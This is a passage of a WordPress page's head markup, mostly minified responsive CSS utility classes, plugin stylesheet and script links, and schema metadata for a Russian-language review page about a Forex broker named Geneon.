0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=14502' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgeneon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgeneon%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/geneon\/","headline":"Новый проект Geneon – обзор мошенника, разоблачение брокера и отзывы клиентов","description":"Все брокеры на Форекс обладают определенным преимуществами. Но не стоит забывать, что не всегда информация, изложенная на сервисе..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/geneon\/","headline":"Новый проект Geneon – обзор мошенника, разоблачение брокера и отзывы клиентов","description":"Все брокеры на Форекс обладают определенным преимуществами. Но не стоит забывать, что не всегда информация, изложенная на сервисе...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
